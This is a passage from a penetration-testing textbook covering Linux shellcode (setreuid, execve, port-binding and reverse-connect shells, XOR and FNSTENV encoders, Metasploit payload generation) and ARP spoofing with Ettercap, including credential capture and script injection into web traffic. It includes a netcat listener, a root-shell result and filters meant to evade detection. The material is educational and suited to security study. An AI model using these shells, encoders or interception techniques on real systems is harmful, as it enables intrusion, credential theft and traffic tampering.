You can see the function starts by loading our user argument into ebx (in our case, 0). Next, line _exit+11 loads the value 0x1 into eax; then the interrupt (int $0x80) is called at line _exit+16. Notice the compiler added a complimentary call to exit_group (0xfc or syscall 252). The exit_group() call appears to be included to ensure the process leaves its containing thread group, but there is no documentation to be found online. This was done by the wonderful people who packaged libc for this particular distribution of Linux. In this case, that may have been appropriate—we cannot have extra function calls introduced by the compiler for our shellcode. This is the reason you will need to learn to write your shellcode in assembly directly.
By looking at the preceding assembly, you will notice there is no black magic here. In fact, you could rewrite the exit(0) function call by simply using the assembly:
We have left out the exit_group(0) syscall because it is not necessary.
Later it will become important that we eliminate null bytes from our hex opcodes, as they will terminate strings prematurely. We have used the instruction mov al, 0x01 to eliminate null bytes. The instruction move eax, 0x01 translates to hex B8 01 00 00 00 because the instruction automatically pads to 4 bytes. In our case, we only need to copy 1 byte, so the 8-bit equivalent of eax was used instead i.e. al.
NOTE If you xor a number (bitwise) with itself, you get zero. This is preferable to using something like move ax, 0, because that operation leads to null bytes in the opcodes, which will terminate our shellcode when we place it into a string.
In the next section, we put the pieces together.
Once we have the assembly file, we can assemble it with nasm, link it with ld, and then execute the file as shown:
Not much happened, because we simply called exit(0), which exited the process politely. Luckily for us, there is another way to verify.
As in our previous example, you may need to verify the execution of a binary to ensure the proper system calls were executed. The strace tool is helpful:
0
_exit(0) = ?
As you can see, the _exit(0) syscall was executed! Now let’s try another system call.
As discussed in Chapter 10, the target of our attack will often be an SUID program. However, well-written SUID programs will drop the higher privileges when not needed. In this case, it may be necessary to restore those privileges before taking control. The setreuid system call is used to restore (set) the process’s real and effective user IDs.
Remember, the highest privilege to have is that of root (0). The signature of the setreuid(0,0) system call is as follows:
• eax 0x46 for syscall # 70 (from the unistd.h file earlier)
• ebx First parameter, real user ID (ruid), in this case 0x0
• ecx Second parameter, effective user ID (euid), in this case 0x0
This time, we start directly with the assembly.
The following assembly file will execute the setreuid(0,0) system call:
As you can see, we simply load up the registers and call int 0x80. We finish the function call with our exit(0) system call, which is simplified because ebx already contains the value 0x0.
As usual, we assemble the source file with nasm, link the file with ld, and then execute the binary:
$ nasm -f elf setreuid.asm$ ld -o setreuid setreuid.o$ ./setreuid
Once again, it is difficult to tell what the program did; strace to the rescue:
Ah, just as we expected!
There are several ways to execute a program on Linux systems. One of the most widely used methods is to call the execve system call. For our purpose, we will use execve to execute the /bin/sh program.
As discussed in the man page at the beginning of this chapter, if we wish to execute the /bin/sh program, we need to call the system call as follows:
where the second parameter is a two-element array containing the string “/bin/sh” and terminated with a null. Therefore, the signature of the execve(“/bin/sh”, [“/bin/sh”, NULL], NULL) syscall is as follows:
• eax 0xb for syscall #11 (actually al:0xb to remove nulls from opcodes)
• ebx The char * address of /bin/sh somewhere in accessible memory
• ecx The char * argv[], an address (to an array of strings) starting with the address of the previously used /bin/sh and terminated with a null
• edx Simply a 0x0, because the char * env[] argument may be null
The only tricky part here is the construction of the “/bin/sh” string and the use of its address. We will use a clever trick by placing the string on the stack in two chunks and then referencing the address of the stack to build the register values.
The following assembly code executes setreuid(0,0) and then calls execve “/bin/sh”:
As just shown, the /bin/sh string is pushed onto the stack in reverse order by first pushing the terminating null value of the string, and then pushing the //sh (4 bytes are required for alignment and the second / has no effect), and finally pushing the /bin onto the stack. At this point, we have all that we need on the stack, so esp now points to the location of /bin/sh. The rest is simply an elegant use of the stack and register values to set up the arguments of the execve system call.
Let’s check our shellcode by assembling with nasm, linking with ld, making the program an SUID, and then executing it:
Wow! It worked!
Remember, to use our new program within an exploit, we need to place our program inside a string. To obtain the hex opcodes, we simply use the objdump tool with the –d flag for disassembly:
The most important thing about this printout is to verify that no null characters (\x00) are present in the hex opcodes. If there are any null characters, the shellcode will fail when we place it into a string for injection during an exploit.
NOTE The output of objdump is provided in AT&T (gas) format. As discussed in Chapter 2, we can easily convert between the two formats (gas and nasm). A close comparison between the code we wrote and the provided gas format assembly shows no difference.
To ensure our shellcode will execute when contained in a string, we can craft the following test program. Notice how the string (sc) may be broken into separate lines, one for each assembly instruction. This aids with understanding and is a good habit to get into.
This program first places the hex opcodes (shellcode) into a buffer called sc[]. Next, the main function allocates a function pointer called fp (simply a 4-byte integer that serves as an address pointer, used to point at a function). The function pointer is then set to the starting address of sc[]. Finally, the function (our shellcode) is executed.
Now we compile and test the code:
As expected, the same results are obtained. Congratulations, you can now write your own shellcode!
As discussed in the last chapter, sometimes it is helpful to have your shellcode open a port and bind a shell to that port. That way, you no longer have to rely on the port on which you gained entry, and you have a solid backdoor into the system.
Linux socket programming deserves a chapter to itself, if not an entire book. However, it turns out that there are just a few things you need to know to get off the ground. The finer details of Linux socket programming are beyond the scope of this book, but here goes the short version. Buckle up again!
In C, the following header files need to be included in your source code to build sockets:
The first concept to understand when building sockets is byte order, discussed next.
As you learned before, when programming on Linux systems, you need to understand that data is stored in memory by writing the lower-order bytes first; this is called little-endian notation. Just when you get used to that, you need to understand that IP networks work by writing the high-order byte first; this is referred to as network byte order. In practice, this is not difficult to work around. You simply need to remember that bytes will be reversed into network byte order prior to being sent down the wire.
The second concept to understand when building sockets is the sockaddr structure.
In C programs, structures are used to define an object that has characteristics contained in variables. These characteristics or variables may be modified, and the object may be passed as an argument to functions. The basic structure used in building sockets is called a sockaddr. The sockaddr looks like this:
The basic idea is to build a chunk of memory that holds all the socket’s critical information, namely the type of address family used (in our case, IP, Internet Protocol), the IP address, and the port to be used. The last two elements are stored in the sa_data field.
To assist in referencing the fields of the structure, a more recent version of sockaddr was developed: sockaddr_in. The sockaddr_in structure looks like this:
The first three fields of this structure must be defined by the user prior to establishing a socket. We will use an address family of 0x2, which corresponds to IP (network byte order). The port number is simply the hex representation of the port used. The Internet address is obtained by writing the octets of the IP address (each in hex notation) in reverse order, starting with the fourth octet. For example, 127.0.0.1 is written 0x0100007F. The value of 0 in the sin_addr field simply means for all local addresses. The sin_zero field pads the size of the structure by adding 8 null bytes. This may all sound intimidating, but in practice, you only need to know that the structure is a chunk of memory used to store the address family type, port, and IP address. Soon you will simply use the stack to build this chunk of memory.
Sockets are defined as the binding of a port and an IP address to a process. In our case, we will most often be interested in binding a command shell process to a particular port and IP on a system.
The basic steps to establish a socket are as follows (including C function calls):
1. Build a basic IP socket:
server=socket(2,1,0)
2. Build a sockaddr_in structure with IP address and port:
3. Bind the port and IP to the socket:
bind(server,(struct sockaddr *)&serv_addr,0x10)
4. Start the socket in listen mode; open the port and wait for a connection:
listen(server, 0)
5. When a connection is made, return a handle to the client:
client=accept(server, 0, 0)
6. Copy stdin, stdout, and stderr pipes to the connecting client:
dup2(client, 0), dup2(client, 1), dup2(client, 2)
7. Call normal execve shellcode, as in the first section of this chapter:
To demonstrate the building of sockets, let’s start with a basic C program:
This program sets up some variables for use later to include the sockaddr_in structure. The socket is initialized and the handle is returned into the server pointer (int serves as a handle). Next, the characteristics of the sockaddr_in structure are set. The sockaddr_in structure is passed along with the handle to the server to the bind function (which binds the process, port, and IP together). Then the socket is placed in the listen state, meaning it waits for a connection on the bound port. When a connection is made, the program passes a handle to the socket to the client handle. This is done so the stdin, stdout, and stderr of the server can be duplicated to the client, allowing the client to communicate with the server. Finally, a shell is popped and returned to the client.
To summarize the previous section, the basic steps to establish a socket are
1. server=socket(2,1,0)
2. bind(server,(struct sockaddr *)&serv_addr,0x10)
3. listen(server, 0)
4. client=accept(server, 0, 0)
5. dup2(client, 0), dup2(client, 1), dup2(client, 2)
6. execve “/bin/sh”
There is only one more thing to understand before moving to the assembly.
In Linux, sockets are implemented by using the socketcall system call (102). The socketcall system call takes two arguments:
• ebx An integer value, defined in /usr/include/net.h
To build a basic socket, you will only need
• SYS_SOCKET 1
• SYS_BIND 2
• SYS_LISTEN 4
• SYS_ACCEPT 5
• ecx A pointer to an array of arguments for the particular function
Believe it or not, you now have all you need to jump into assembly socket programs.
Armed with this info, we are ready to start building the assembly of a basic program to bind the port 48059 to the localhost IP and wait for connections. Once a connection is gained, the program will spawn a shell and provide it to the connecting client.
NOTE The following code segment may seem intimidating, but it is quite simple. Refer to the previous sections, in particular the last section, and realize that we are just implementing the system calls (one after another).
That was quite a long piece of assembly, but you should be able to follow it by now.
NOTE Port 0xBBBB = decimal 48059. Feel free to change this value and connect to any free port you like.
Assemble the source file, link the program, and execute the binary:
At this point, we should have an open port: 48059. Let’s open another command shell and check:
Looks good; now fire up netcat, connect to the socket, and issue a test command:
Yep, it worked as planned. Smile and pat yourself on the back; you earned it.
Finally, we get to the port binding shellcode. We need to extract the hex opcodes carefully and then test them by placing the shellcode in a string and executing it.
Once again, we fall back on using the objdump tool:
A visual inspection verifies we have no null characters (\x00), so we should be good to go. Now fire up your favorite editor (vi is a good choice) and turn the opcodes into shellcode.
Once again, to test the shellcode, we place it in a string and run a simple test program to execute the shellcode:
Compile the program and start it:
# gcc -o port_bind_sc port_bind_sc.c
# ./port_bind_sc
In another shell, verify the socket is listening. Recall, we used the port 0xBBBB in our shellcode, so we should see port 48059 open.
CAUTION When testing this program and the others in this chapter, if you run them repeatedly, you may get a state of TIME WAIT or FIN WAIT. You will need to wait for internal kernel TCP timers to expire or simply change the port to another one if you are impatient.
Finally, switch to a normal user and connect:
Success!
The last section was informative, but what if the vulnerable system sits behind a firewall and the attacker cannot connect to the exploited system on a new port? As discussed in the previous chapter, attackers will then use another technique: have the exploited system connect back to the attacker on a particular IP and port. This is referred to as a reverse connecting shell.
The good news is that we only need to change a few things from our previous port binding code:
1. Replace bind, listen, and accept functions with a connect.
2. Add the destination address to the sockaddr structure.
3. Duplicate the stdin, stdout, and stderr to the open socket, not the client as before.
Therefore, the reverse connecting code looks like this:
CAUTION The previous code has hardcoded values in it. You may need to change the IP given before compiling for this example to work on your system. If you use an IP that has a 0 in an octet (for example, 127.0.0.1), the resulting shellcode will contain a null byte and not work in an exploit. To create the IP, simply convert each octet to hex and place them in reverse order (byte by byte).
Now that we have new C code, let’s test it by firing up a listener shell on our system at IP 10.10.10.101:
$ nc -nlvv -p 48059
listening on [any] 48059 ...
The –nlvv flags prevent DNS resolution, set up a listener, and set netcat to very verbose mode.
Now compile the new program and execute it:
# gcc -o reverse_connect reverse_connect.c
# ./reverse_connect
On the listener shell, you should see a connection. Go ahead and issue a test command:
connect to [10.10.10.101] from (UNKNOWN) [10.10.10.101] 38877
id;
uid=0(root) gid=0(root) groups=0(root)
It worked!
Again, we simply modify our previous port_bind_asm.asm example to produce the desired effect:
As with the C program, this assembly program simply replaces the bind, listen, and accept system calls with a connect system call instead. There are a few other things to note. First, we have pushed the connecting address to the stack prior to the port. Next, notice how the port has been pushed onto the stack, and then how a clever trick is used to push the value 0x0002 onto the stack without using assembly instructions that will yield null characters in the final hex opcodes. Finally, notice how the dup2 system calls work on the socket itself, not the client handle as before.
Okay, let’s try it:
$ nc -nlvv -p 48059
listening on [any] 48059 ...
In another shell, assemble, link, and launch the binary:
Again, if everything worked well, you should see a connect in your listener shell. Issue a test command:
It will be left as an exercise for you to extract the hex opcodes and test the resulting shellcode.
Some of the many reasons to encode shellcode include
• Avoiding bad characters (\x00, \xa9, and so on)
• Avoiding detection of IDS or other network-based sensors
• Conforming to string filters, for example, tolower()
In this section, we cover encoding shellcode, with examples included.
A simple parlor trick of computer science is the “exclusive or” (XOR) function. The XOR function works like this:
0 XOR 0 = 0
0 XOR 1 = 1
1 XOR 0 = 1
1 XOR 1 = 0
The result of the XOR function (as its name implies) is true (Boolean 1) if and only if one of the inputs is true. If both of the inputs are true, then the result is false. The XOR function is interesting because it is reversible, meaning if you XOR a number (bitwise) with another number twice, you get the original number back as a result. For example:
In this case, we start with the number 5 in binary (101) and we XOR it with a key of 4 in binary (100). The result is the number 1 in binary (001). To get our original number back, we can repeat the XOR operation with the same key (100).
The reversible characteristics of the XOR function make it a great candidate for encoding and basic encryption. You simply encode a string at the bit level by performing the XOR function with a key. Later, you can decode it by performing the XOR function with the same key.
When shellcode is encoded, a decoder needs to be placed on the front of the shellcode. This decoder will execute first and decode the shellcode before passing execution to the decoded shellcode. The structure of encoded shellcode looks like this:
[decoder] [encoded shellcode]
NOTE It is important to realize that the decoder needs to adhere to the same limitations you are trying to avoid by encoding the shellcode in the first place. For example, if you are trying to avoid a bad character, say 0x00, then the decoder cannot have that byte either.
The decoder needs to know its own location so it can calculate the location of the encoded shellcode and start decoding. There are many ways to determine the location of the decoder, often referred to as get program counter (GETPC). One of the most common GETPC techniques is the JMP/CALL technique. We start with a JMP instruction forward to a CALL instruction, which is located just before the start of the encoded shellcode. The CALL instruction will push the address of the next address (the beginning of the encoded shellcode) onto the stack and jump back to the next instruction (right after the original JMP). At that point, we can pop the location of the encoded shellcode off the stack and store it in a register for use when decoding. Here’s an example:
You can see the JMP/CALL sequence in the preceding code. The location of the encoded shellcode is popped off the stack and stored in esi. ecx is cleared and the size of the shellcode is stored there. For now, we use the placeholder of 0x00 for the size of our shellcode. Later, we will overwrite that value with our encoder. Next, the shellcode is decoded byte by byte. Notice the loop instruction will decrement ecx automatically on each call to LOOP and ends automatically when ecx = 0x0. After the shellcode is decoded, the program JMPs into the decoded shellcode.
Let’s assemble, link, and dump the binary opcode of the program:
The binary representation (in hex) of our JMP/CALL decoder is
We have to replace the null bytes just shown with the length of our shellcode and the key to decode with, respectively.
Another popular GETPC technique is to use the FNSTENV assembly instruction as described by noir (see the “For Further Reading” section). The FNSTENV instruction writes a 32-byte floating-point unit (FPU) environment record to the memory address specified by the operand.
The FPU environment record is a structure defined as user_fpregs_struct in /usr/include/sys/user.h and contains the members (at offsets):
• 0 Control word
• 4 Status word
• 8 Tag word
• 12 Last FPU Instruction Pointer
• Other fields
As you can see, the 12th byte of the FPU environment record contains the extended instruction pointer (eip) of the last FPU instruction called. So, in the following example, we will first call an innocuous FPU instruction (FABS), and then call the FNSTENV command to extract the EIP of the FABS command.
Because the eip is located 12 bytes inside the returned FPU record, we write the record 12 bytes before the top of the stack (ESP-0x12), which places the eip value at the top of our stack. Then we pop the value off the stack into a register for use during decoding.
Once we obtain the location of FABS (line 3), we have to adjust it to point to the beginning of the decoded shellcode. Now let’s assemble, link, and dump the opcodes of the decoder:
Our FNSTENV decoder can be represented in binary as follows:
Now let’s put the code together and build a FNSTENV encoder and decoder test program:
Now compile the code and launch it three times:
As you can see, the original shellcode is encoded and appended to the decoder. The decoder is overwritten at runtime to replace the null bytes with length and key, respectively. As expected, each time the program is executed, a new set of encoded shellcode is generated. However, most of the decoder remains the same.
We can add some entropy to the decoder. Portions of the decoder may be done in multiple ways. For example, instead of using the add instruction, we could have used the sub instruction. Likewise, we could have used any number of FPU instructions instead of FABS. So we can break down the decoder into smaller interchangeable parts and randomly piece them together to accomplish the same task and obtain some level of change on each execution.
Now that you have learned “long division,” let’s show you how to use the “calculator.” The Metasploit package comes with tools to assist in shellcode generation and encoding.
The msfpayload command is supplied with Metasploit and automates the generation of shellcode:
Notice the possible output formats:
• S Summary to include options of payload
• C C language format
• P Perl format
• R Raw format, nice for passing into msfencode and other tools
• X Export to executable format (Windows only)
We will choose the linux_ia32_bind payload. To check options, simply supply the type:
Just to show how, we will change the local port to 3333 and use the C output format:
Wow, that was easy!
The msfencode tool is provided by Metasploit and will encode your payload (in raw format):
Now we can pipe our msfpayload output in (raw format) into the msfencode tool, provide a list of bad characters, and check for available encoders (–l option).
We select the PexFnstenvMov encoder, as we are most familiar with that:
As you can see, that is much easier than building your own. There is also a web interface to the msfpayload and msfencode tools. We leave that for other chapters.
Theory is important but on its own it’s not enough to help you properly understand a specific topic. In the previous chapter, you learned about the different components of shellcode, and in this one, you received hands-on experience to clarify your understanding. Knowing how to create shellcodes from scratch is a unique and required skill for a gray hat hacker.
“The Art of Writing Shellcode” (smiler) hamsa.cs.northwestern.edu/media/readings/shellocde.pdf.
“Designing Shellcode Demystified” (Murat Balaban) www.enderunix.org/docs/en/sc-en.txt.
“GetPC Code” thread (specifically, use of FNSTENV by noir) www.securityfocus.com/archive/82/327100/30/0/threaded.
Hacking: The Art of Exploitation, Second Edition (Jon Erickson) No Starch Press, 2008.
Linux Reverse Shell www.packetstormsecurity.org/shellcode/connect-back.c.
Linux Socket Programming (Sean Walton) SAMS Publishing, 2001.
Metasploit www.metasploit.com.
The Shellcoder’s Handbook: Discovering and Exploiting Security Holes (Jack Koziol et al.) Wiley, 2007.
“Smashing the Stack for Fun and Profit” (Aleph One) www.phrack.com/issues.html?issue=49&id=14#article.
“Writing Shellcode” (zillion) www.safemode.org/files/zillion/shellcode/doc/Writing_shellcode.html.
“About Unix Shellcodes,” EADS, December 16–17, 2004 (Philippe Biondi) www.secdev.org/conf/shellcodes_syscan04.pdf.
From Vulnerability to Exploit
Chapter 8 Spoofing-Based Attacks
Chapter 9 Exploiting Cisco Routers
Chapter 10 Basic Linux Exploits
Chapter 11 Advanced Linux Exploits
Chapter 13 Bypassing Windows Memory Protections
Chapter 14 Exploiting the Windows Access Control Module
Chapter 15 Exploiting Web Applications
Chapter 16 Exploiting IE: Smashing the Heap
Chapter 17 Exploiting IE: Use-After-Free Technique
Chapter 18 Advanced Client-Side Exploitation with BeEF
Chapter 19 One-Day Exploitation with Patch Diffing
Spoofing, at its core, is pretending to be someone else. We have looked at how to build exploit code, but one of the challenges we face is how to leverage network trusts and processes to escalate privileges on the network and reach more places to leverage that shellcode.
In this chapter, we cover the following topics:
• ARP spoofing with Ettercap
• DNS spoofing with Evilgrade
• NetBIOS and LLMNR spoofing with Metasploit and Responder
Spoofing allows us to impersonate other systems. In computer systems and networks, this is beneficial because spoofing attacks allow us to leverage trusts between systems to escalate privileges on a network. The spoofing attacks that we will be covering, although similar, are three different methodologies for impersonating systems on the network. Each has its own strategy that allows us to receive traffic that would not normally be designed for our machine.
In the case of ARP spoofing, we will impersonate the network gateway. This will allow us to intercept any traffic that’s destined outside of our local network. This is also known as man-in-the-middle (MITM). Why does this matter? It will allow us to intercept systems authenticating to proxies, SNMP queries, and even systems talking to database servers. This means that the information we see could lead directly to the compromise of workstations, the network infrastructure, and sensitive data. This is all because we have the ability to manipulate the client’s understanding of where the network gateway is. They send us the traffic, and we make sure it gets to its proper destination.
DNS spoofing involves creating a response to the DNS-name-to-IP translation that differs from what the answer should be. In this chapter, we look at how to spoof DNS in such a way that it can send traffic destined for a different site to us. This will allow us to trick users into pulling software updates from our sever. It’s not limited to that, though. By making systems think that they are connecting to one host and instead connecting to another, we can make someone believe that they have connected to a legitimate target, but instead they are sending credentials to us. This is effective because there aren’t many additional checks on top of basic DNS that will prevent a host from connecting to the wrong target. Using SSL, Extended Validation Certificates, and other types of encrypted communications that enforce server validation is the primary tool for combatting DNS spoofing. As long as users click through the notice for these sites saying that the certificate is invalid, these countermeasures will only be minimally effective.
We will be focusing on two different Windows protocols that are vulnerable to spoofing. The first is NetBIOS. NetBIOS name resolution is vulnerable to NetBIOS Name Services (NBNS) spoofing attacks that answer broadcast requests the users send out to the local network. This is available on all Windows systems at the time of publishing. The other protocol we will be looking at is Link Local Multicast Name Resolution (LLMNR). This protocol is similar to NetBIOS in that it helps systems resolve local host names when the hosts aren’t in DNS. The two of these protocols together allow us to pretend to be any host that isn’t in DNS.
With all these attacks, we are pretending to be other aspects of the network. These tools can have a significant impact on network penetration tests. From stealing credentials to installing malware automatically, understanding these attacks can change how you do penetration testing.
As already mentioned, ARP spoofing leverages the Address Resolution Protocol to perform spoofing attacks on the local network. But what does this mean? ARP turns IP addresses into MAC addresses. MAC addresses are the hardware addresses of local systems on an Ethernet network. When a host needs to talk to another host on the local network, it will send out an ARP request for an IP address. This will be sent out to the broadcast address of the local broadcast domain, FF:FF:FF:FF:FF:FF. When the local hosts see this request, they match the requested IP address up to theirs, and if it matches, they respond with their MAC address.
This is the typical way that networks work. When a host needs to talk to a system on another network, the host matches up the target IP retrieved from DNS with the local network addresses and determines whether the IP is on the local network or on a remote network. If the IP is on a remote network, the host asks for the MAC address of the default gateway. The host sends out an ARP request, and the gateway responds back with its MAC. The host adds the address into its ARP cache, and a timer is associated with the address. When the timer expires, the host resolves the mapping again. In this situation, everything works great.
As networks have been more complex and uptime has become more important, technologies such as Hot Standby Router Protocol (HSRP) have been used to make networks more stable. HSRP allows two routers to act as a default gateway. They together agree on a primary and a failover device, and a virtual IP address is created. This virtual IP address needs to be able to move back and forth between these two boxes with little lag time. However, ARP entries typically only update when they timeout, which can be more than 20 minutes on some systems. To combat this, the ARP protocol needs a way to tell hosts that the MAC address for an IP has changed and then have the hosts on the network update immediately.
This message is called a “gratuitous ARP response.” It’s gratuitous because it wasn’t in response to a query. The purpose of the packet was to update ARP caches on local systems. When routers do this, it’s a great feature. When an attacker does this, it allows the attacker to inject himself/herself into the network traffic flow. By sending a gratuitous ARP packet to the gateway saying that each client’s IP address resolves to your MAC address and each client stating that the gateway’s MAC has been updated to be your MAC, you cause all network traffic to flow through you.
As shown in Figure 8-1, clients will not know that the network topology has updated in most cases, and the network traffic will now be visible to you. Any unencrypted traffic will now be visible to you, and in some cases you will even have the ability to change this data.
Figure 8-1 Network traffic flow with ARP spoofing enabled
Lab 8-1: ARP Spoofing with Ettercap NOTE This lab, like all the labs, has a unique README file with instructions for setup. See the Appendix for more information.
To do our ARP spoofing attacks, we will be using Ettercap. A few tools are available that allow for ARP spoofing attacks. For reference, some of the better tools are Cain & Abel, arpspoof, and Ettercap. Ettercap is one of the most versatile and feature-packed tools for the ARP spoofing aspect. Cain & Abel has a large number of protocol dissectors that can understand protocols and grab credentials for cracking. The arpspoof tool only handles ARP spoofing and then allows other tools to do the other work. As such, for some types of attacks it’s all that you really need. In many cases, though, you want to be able to dissect protocols, manipulate traffic, create new parsers, and more. Ettercap allows you to do all these things, and with the introduction of Lua support, there’s a scripting language built in for more complex tasks.
To begin with, we want to verify that ARP spoofing works on our local network. To do this, we are going to set up Ettercap to intercept traffic between our gateway and our Windows 7 machine. Ettercap has a few different graphics modes. We will be concentrating on text-based modes because they will work on any platform. In addition to text mode, there is a graphical mode with GTK and a ncurses mode. For the initial test, we will execute the following command to set up our ARP spoofing session:
/opt/ettercap/bin/ettercap -T -q -M arp:remote /192.168.192.2// /192.168.192.20//
The options being passed to Ettercap tell it to use Text mode (-T), to be quiet and not print every packet to the screen (-q), and to do ARP spoofing for man-in-the-middle (-M arp:remote). The next argument is our gateway IP. You will notice that depending on whether the Ettercap version has IPv6 enabled, the target format will be either MAC/IP/IPv6/PORT or MAC/IP/PORT. In this case, Ettercap is installed with IPv6 support. We want Ettercap to resolve the MAC address itself, target the gateway IP address, not use IPv6, and use all ports, so the only thing populated is the IPv4 field. Similarly, the second target is our Windows 7 system, and the only information we specify is the target IP.
In Figure 8-2, you see successful execution of the ARP spoofing attack. The two targets are populated, and their IP addresses and matching MAC addresses are listed. You have now successfully executed a ARP spoofing attack.
Figure 8-2 Successful Ettercap execution showing gateway and target MAC addresses
Once an MITM session has been set up with Ettercap, you now have the ability to view the traffic between your target host and the gateway. There are a few ways to view this data. Ettercap has a number of parsers that will view credentials; however, it doesn’t pull out specific traffic. To verify that traffic is flowing through your session, you can press the spacebar while Ettercap is running to turn off quiet mode. This will show you all the network traffic that Ettercap can see.
After pressing the spacebar, you can see the network traffic. A request to www.hackersforcharity.org will yield a number of different web requests. Figure 8-3 shows a sample request for the favicon.ico file. You can see from this request that it is from our target Windows 7 system and going to an external web server. Normally, we shouldn’t be able to see this traffic, but with the ARP spoofing attack active, we can see all of the traffic coming from the victim. Using this viewing mode isn’t incredibly effective because there can be a large amount of traffic, but it is useful for verifying that an attack is working. By pressing the spacebar again, you can reenable quiet mode.
Figure 8-3 HTTP request as seen in Ettercap
Ettercap also has parsing built in for a number of types of credentials. It can notice FTP, IMAP, SNMP, HTTP authentication, form authentication, and more going across the wire. When these types of credentials are seen, they will be output to the screen. They indicate the username and password for user credentials or the community name for SNMP, which will appear something like this:
This shows that the username/password combination vulnuser/vulnpass was submitted via a form to the vulnsite.com address. This allows you to take these credentials and test them against vulnsite.com and verify that you can get access. Although you have these credentials, you don’t have the original IP address, which can be confusing in situations where you are capturing the traffic from multiple targets.
Ettercap has options for going back through the network traffic and saving your output and your packet data. The –w option allows you to write a PCAP file out to be reviewed later. The –m option allows you to save the messages as well. Together, your options will appear as follows:
This will give you the data and the output to review later. One challenge when using Ettercap on larger environments is that you will likely get many types of authentication messages logged. Without the ability to save these, you would have to record the session through another tool. Saving both the PCAP file as well as the log messages allows you to match them up more easily. An additional bonus is that with the PCAP files, you are able to transfer the captured traffic into other tools such as Cain, the cracking portion of the Cain & Abel tool, for additional password grabbing.
Cain allows you to crack the found passwords, making it a great second pass for parsing your captured data.
One of the primary benefits of Ettercap is the ability to manipulate network traffic. Ettercap has two ways to manipulate network traffic. The first is through the Etterfilter framework. Etterfilter is a simple framework for creating compiled filters that will modify network traffic based on simple rules. This has traditionally been used to inject BeEF hooks, add malicious code, or downgrade from HTTPS to HTTP.
The second method uses Lua for data manipulation. Lua is a more sophisticated scripting language that allows us to create new parsers as well as modify traffic. Lua is not limited to base search-and-replace functions, but has the ability to keep track of communication state and other features, which makes it ideal for tracking data across situations that require multiple packets.
Both methods allow us to introduce vulnerabilities into web pages, gather credentials, and execute more sophisticated attacks because we have control over what information is delivered to both the server and the client. Many attacks focus on the client, but we also have the ability to modify what is sent to a server. This would be useful when users are executing admin functions because we can rewrite where pages are being submitted and what data is being submitted.
For this scenario, we want to inject something basic into a web page that will allow us to verify that the traffic modification is working. An easy thing to inject would be a pop-up box that shows a message. To do this, we will find the end of a <head> tag in a HTTP request and modify it to also add in JavaScript code to create an alert box. Therefore, we need to create a filter file that will modify the Accept-Encoding portions of the request header as well as adjust the response. The headers have to be modified in order ensure that the data does not come back encoded.
Browsers send an Accept-Encoding header that can contain a number of different compression options, with the most common options being gzip and deflate. These options allow compression of the returned data to make the traffic sent smaller. When these are encoded, we can’t see the plain-text versions in Ettercap to modify the data. We replace the data with the identity flag in order to tell the server not to use any compression when sending the data back.
To create our new filter, we create a new file called script_inject.filter with the following code:
In this example, the first thing the script does is to set up a check for the direction of the protocol. In this case, if the packet is a TCP packet destined for port 80, we know it is going to the web server. In this case, we want to verify that it has an Accept-Encoding with a check via the search function, which will return true if it is found. This lets us know we need to modify the header to ensure it is using the identity compression method that provides no compression at all. Using a pcre_regex, we can create a regular expression to match the Accept-Encoding header and then take everything after it up until a new line and then discard it and replace it with our new header using identity. To let us know it has done this, we print out an = sign with the msg command so that we can see the progress of our modifications across many page queries.
The next step is to create the script injection. In this case, we want to make sure that the src is port 80, meaning that it’s coming from the web server back to our target. If the page contains a HEAD tag, then pcre_regex will match the close of the HEAD tag and inject a script that contains an alert box that says “injected” into the page so that we know our injection worked.
To compile the script, we will use the etterfilter command. This command compiles the filter file we created into byte code that allows Ettercap to process the filter quickly and apply the filter to the traffic we have intercepted. We will also specify that the output should be script_inject.ef by using the (-o) flag; otherwise, all compiled scripts would be called filter.ef.
Once the compilation is done, we should see the final line indicating that the script has been encoded successfully. Now that we have our compiled script, we can incorporate it into our ettercap statement from earlier to start modifying packets:
Next, on our Windows system, we can try going to http://ettercap.github.io/ettercap/ and watching the Ettercap window at the same time. Figure 8-4 shows the + and = signs for modifying our headers and injecting our JavaScript. In the Windows system, we can watch as the web page loads; the “injected” pop-up box displays, showing that our script worked.
Figure 8-4 Using an Ettercap filter to modify traffic. Each + sign is an injection of our script.
Recent versions of Ettercap have also included a Lua scripting engine. Lua is a scripting language created in 1993. In more recent years, it has been added to a number of open source projects such as Nmap, but gained even more popularity when it was the choice for scripting in the massively multiplayer online role-playing game (MMORPG) World of Warcraft. Lua was added to Ettercap to achieve a more dynamic scripting environment than what etterfilter offered.
Lua is a much more powerful language, and so some of the challenges with the etterfilter method can be overcome using Lua. For instance, if you have a large amount of data in a packet and then add to it, data will become truncated at the end of the packet and therefore may drastically change the appearance of the page. Using Lua, we can drop content from the body where needed in order to make room for what we want. The examples in this section show one way to do it, but because Lua is very flexible, we can modify the code to change other areas of the document—from links to image tags—to make room for what we want to add.
To demonstrate the difference between etterfilter and Lua filters, we will re-create the Ettercap filter from the last section using Lua. To begin, we start with a Lua template. The sample template code sets up the basic actions required for any Lua filter to run.
The basic template starts off with a description of what the filter does. In this case, it’s an injection script. The next piece of the template imports the relevant modules that will be needed in order to make this module work. We include the hook_points module and packet module to allow us to determine when the module will be called in the Ettercap flow and import the packet functions to more easily get to information such as port data.
Once the modules are imported, we set the hook_point, which determines when in the script execution happens. The filter hook point is called after all of the packet has been processed, allowing all the other actions Ettercap is capable of to happen before the script is called. This will allow us to hook in at the same point as etterfilter.
Once the hook is determined, we set up the packetrule, which determines advanced rules for when we should take action on the packets. This helps us limit the traffic we will try to modify as well as speed up the middling process because less data will have to be inspected. In this case, we have set up a basic packet rule that checks to see if the packet is a TCP packet, verifies that it has data, and ensures that it is communicating on port 80. This will make sure that we are only inspecting traffic that has data and is communicating on web ports.
Finally, we have an action, which in this case is the steps to take against the matching packet. More sophisticated checks should start out the action to verify that the parsed data from the packet matches what we expect. In the template case, we’ve left a blank action, so nothing will happen.
Now that the template is set up, we need to set up our action to do the packet modifications. The first piece we need is the header manipulation, which will perform our encoding downgrade that we need to ensure all traffic is in plain text:
To make typing shorter, we begin by copying the packet_object to the p variable. This allows us to type a little less while we’re building our script. Because we will be acting on the body of the packet rather than the TCP/IP headers, we need to use the read method of the packet object to get the data out and place it in the data object.
Now that we have the data, the first step is to use string.find to determine if the Accept-Encoding header is present in our packet. Note that we have cheated a little bit here, because the – character is treated as a regular expression range; therefore, we instead use a dot to represent “any character.” If the header is found, we will continue with the rest of the if statement.
